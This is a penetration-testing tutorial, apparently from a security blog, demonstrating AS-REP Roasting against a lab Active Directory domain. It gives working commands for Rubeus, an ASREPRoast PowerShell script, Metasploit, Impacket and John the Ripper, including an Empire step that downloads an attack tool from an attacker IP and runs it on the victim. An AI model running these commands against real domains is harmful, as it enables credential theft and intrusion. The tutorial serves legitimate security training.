AS-REP Roasting
In our previous articles, we have discussed “Golden ticket Attack”, “Kerberoast” and “Kerberos Brute Force” multiple methods to abuse Kerberos which is a ticking protocol.
Today we are going to discuss one more technique “AS-REP Roasting” which is used for the Kerberos attack.
Tools Required
- Rubeus.exe
- ASREPRoast PowerShell Script
- Impacket
AS-REP Roasting
AS-REP roasting is an offensive technique against Kerberos that allows password hashes to be retrieved for users that do not require pre-authentication. If the user has “Do not use Kerberos pre-authentication” enabled, then an attacker can recover a Kerberos AS-REP encrypted with the users RC4-HMAC’d password and he can attempt to crack this ticket offline.
Pre-authentication is the initial stage in Kerberos authentication, which is managed by the KDC Authentication server and is meant to prevent brute-force attacks.
Difference between AS-REP Roasting| Kerberoasting| Golden Ticket
If you’re confused between Golden Ticket, Kerberoast and As-REP Roasting Attack, then I can keep these attacks in a very simple way:
- AS-REP Roasting: An attack to retrieve the user hashes that can be brute-forced offline.
- Kerberoasting: An attack to retrieve the Application Service hashes that can be brute-forced offline.
- Golden Ticket: Access the Application Service through Impersonate user account that does not exist in Domain.
By default, Do Not Require Pre-Authentication is disabled for the domain user.

Thus, to test the AS-REP Roasting attack, we will enable the “Do not require pre-authentication” for user Yashika. Once all prerequisites are done which required to perform this attack, we can further use multiple tools to abuse Kerberos against AS-REP Roasting attack.

On the local system, you can easily enumerate User account with “Do not require pre-authentication” with the help of the following command.
Get-ADUser -Filter 'useraccountcontrol -band 4194304' -Properties useraccountcontrol | Format-Table name

Let’s Begin the war!!!
Attack on Local Machine
Rubeus.exe
As I have already mentioned in the previous article that this tool is awesome because it is easy to use and directly run on the local environment of the victim machine.
Download it from here
Rubeus.exe asreproast
As soon as you will run the above command it with dump the user account hashes (key) used to encrypt timestamp. Save the hashes in text document for cracking password offline.


As you can observe a log is generate for TGT request with Event-ID 4678
Similarly, we have run the following command which will be saved the extracted hash in the john crackable format inside a text file.
Rubeus.exe asreproast /format:john /outfile:hash.txt

Now its time to decrypt the hash and extract the password. As you observe we have used john the ripper for password cracking.

ASREPRoast PowerShell Script
Similarly, this can be done with the help of Powershell Script “ASREPRoast”. Download the script and Import the module in powershell and run following command to extract user hash with AS_REP message.
Import-Module .\ASREPRoast.ps1 Invoke-ASREPRoast Invoke-ASREPRoast | select -ExpandProperty Hash
As soon as you will execute above command it will dump the user hash, if you want to extract the hash in a file then you can follow below command also.
Invoke-ASREPRoast | select -ExpandProperty Hash > hashdump
As soon as you will run the above command it with dump the user account hashes (key) used to encrypt timestamp. Once you retrieved the hash, you can go with password brute force as done above.

Attack on Remote Machine
Metasploit
If you are Metasploit lover and want to perform the whole attack remotely then you need to obtain meterpreter session of the victim’s machine for loading powershell then upload the Powershell Script “ASREPRoast” thus run the following command within your meterpreter session:
upload /root/ASREPROAST.ps1 . powershell Import-Module .\ASREPRoast.ps1 Invoke-ASREPRoast
Once you retrieved the hash, you can go with password brute force as done above.

Powershell Empire
If you are Powershell Empire user and want to use Empire for ASREPRoast attack, then first you need to compromise the victim machine and obtain the agent session. Now run following module to identify PreauthNotRequired is selected or not.
usemodule situational_awareness/network/powerview/get_user

Now download the Rubeus.exe in your Kali Linux and upload it in victim’s machine remotely.
shell wget http://192.168.1.112:8000/Rebeus.exe -outfile rubeus.exe shell .\Rubeus.exe asreproast
As soon as you will run the above command it with dump the user account hashes (key) used to encrypt timestamp. Save the hashes in text document for cracking password offline.

Impacket
GetNPUsers.py script will attempt to list and get TGTs for those users that have the property ‘Do not require Kerberos pre-authentication’ set (UF_DONT_REQUIRE_PREAUTH). For those users with such configuration, a John the Ripper output will be generated so you can send it for cracking.
python GetNPUsers.py -dc-ip 192.168.1.105 ignite.local/ -usersfile users.txt -format john -outputfile hashes john –-wordlist=/usr/share/wordlists/rockyou.txt hashes

Here we have provided username list to identify DONT_REQUIRE_PREAUTH and obtain hashes. Further, use john the ripper for password brute force.
Author: Pavandeep Singh is a Technical Writer, Researcher and Penetration Tester. Can be Contacted on Twitter and LinkedIn
What will be output if run this attack in situation where pre-authentication is enabled ? Considering both situation can give better view
If pre-authentication is enabled ,use GetNPUsers will show ” [-] User XXX doesn’t have UF_DONT_REQUIRE_PREAUTH set“
hello,I didn’t find the script ASREPRoast.ps1,can you share me one,thanks
This project has now been deprecated. Its functionality has been incorporated into Rubeus via the “asreproast” action, which utilizes a more minimal ASN.1 parsing library.